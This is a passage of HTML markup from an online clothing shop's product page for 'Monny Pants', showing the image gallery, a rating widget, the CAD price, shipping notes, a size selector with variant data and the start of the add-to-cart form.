        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25356156567888__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-44943736930640"
              data-media-position="1"
              data-alt="Monny Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-1
"
              >
                <img src="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=416" alt="Monny Pants" srcset="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=54 54w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=74 74w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=104 104w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=162 162w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=208 208w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=324 324w, //adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-44943788867920"
              data-media-position="2"
              data-alt="Monny Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-2
"
              >
                <img src="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=416" alt="Monny Pants" srcset="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=54 54w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=74 74w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=104 104w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=162 162w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=208 208w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=324 324w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-44943736963408"
              data-media-position="3"
              data-alt="Monny Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-3
"
              >
                <img src="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=416" alt="Monny Pants" srcset="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=54 54w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=74 74w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=104 104w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=162 162w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=208 208w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=324 324w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-44898235122000"
              data-media-position="4"
              data-alt="Monny Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-4
"
              >
                <img src="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=416" alt="Monny Pants" srcset="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=54 54w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=74 74w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=104 104w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=162 162w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=208 208w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=324 324w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-44898235154768"
              data-media-position="5"
              data-alt="Monny Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-5
"
              >
                <img src="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=416" alt="Monny Pants" srcset="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=54 54w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=74 74w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=104 104w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=162 162w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=208 208w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=324 324w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-44898235187536"
              data-media-position="6"
              data-alt="Monny Pants"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-6
"
              >
                <img src="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=416" alt="Monny Pants" srcset="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=54 54w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=74 74w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=104 104w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=162 162w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=208 208w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=324 324w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25356156567888__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25356156567888__main"
          data-section="template--25356156567888__main"
          data-url="/en-ca/products/monny-pants"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.7;--visible-stars:5;--star-color:#d94444;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.3rem;--margin-bottom: 0.3rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.7/5</strong> from <strong>4974+</strong> <a href="https://www.etsy.com/shop/ADEPTT/reviews" target="_blank" title="https://www.etsy.com/shop/ADEPTT/reviews"><span style="text-decoration:underline">Verified Reviews</span></a></span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Monny Pants
                  </h1>
                  <a href="/en-ca/products/monny-pants" class="product__title">
                    <h2 class="h1">
                      Monny Pants
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25356156567888__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.8rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25356156567888__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $183.96 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $183.96 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            $177.11 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">-4</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-ca/cart/add" id="product-form-installment-template--25356156567888__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47307366859088">
                    
<input type="hidden" name="product-id" value="8658119885136" /><input type="hidden" name="section-id" value="template--25356156567888__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_HPkMtP
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 2.4rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span>Handcrafted in Europe</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span>Free Shipping Over $250+</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  acute
</span>
        
        <span>Express 2-7 Days Shipping</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                    data-modal="#PopupModal-sizing_chart_Ug4wPF"
                    data-section="template--25356156567888__main"
                    data-append="none"
                    style="--margin-top: 3.0rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_Ug4wPF"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <span class="sizing-chart__button__text">Sizing Chart</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              

  <variant-selects
    id="variant-selects-template--25356156567888__main"
    class="no-js-hidden"
    data-section="template--25356156567888__main"
    data-url="/en-ca/products/monny-pants"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25356156567888__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25356156567888__main-0">
              
                <span id="custom-label-template--25356156567888__main-1">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25356156567888__main-0"
                class="select__select"
                name="options[Size]"
                form="product-form-template--25356156567888__main"
              >
                
<option
        value="XS"
        
          selected="selected"
        
        class=""
        
      >
        XS
      </option>
    
<option
        value="S"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class="unavailable"
        
      >
        L - Unavailable
      </option>
    
<option
        value="XL"
        
        class="unavailable"
        
      >
        XL - Unavailable
      </option>
    
<option
        value="XXL"
        
        class="unavailable"
        
      >
        XXL - Unavailable
      </option>
    
<option
        value="3XL"
        
        class="unavailable"
        
      >
        3XL - Unavailable
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47307366859088,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Monny Pants - XS","public_title":"XS","options":["XS"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366891856,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Monny Pants - S","public_title":"S","options":["S"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366924624,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Monny Pants - M","public_title":"M","options":["M"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366957392,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - L","public_title":"L","options":["L"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366990160,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - XL","public_title":"XL","options":["XL"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49232249028944,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - XXL","public_title":"XXL","options":["XXL"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49232249061712,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - 3XL","public_title":"3XL","options":["3XL"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25356156567888__main"
  style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25356156567888__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25356156567888__main"
        class="select__select"
        form="product-form-template--25356156567888__main"
      ><option
            
              selected="selected"
            
            
            value="47307366859088"
          >XS - $183.96</option><option
            
            
            value="47307366891856"
          >S - $183.96</option><option
            
            
            value="47307366924624"
          >M - $183.96</option><option
            
            
              disabled
            
            value="47307366957392"
          >L - $183.96 - Sold out</option><option
            
            
              disabled
            
            value="47307366990160"
          >XL - $183.96 - Sold out</option><option
            
            
              disabled
            
            value="49232249028944"
          >XXL - $183.96 - Sold out</option><option
            
            
              disabled
            
            value="49232249061712"
          >3XL - $183.96 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
  class="
    product__text-container product__text-container-text_q8eYhb
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
    
    
  "
  style="
    --item-count:0;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:2.0;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#fbfbfb;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--25356156567888__main,
  #SectionAtcBtn-template--25356156567888__main {
    --icon-scale: 1.3em;
    --icon-spacing: 10px;
  }
  
  
    #ProductSubmitButton-template--25356156567888__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--25356156567888__main"
      class="product-form main-product-form"
      data-section="template--25356156567888__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
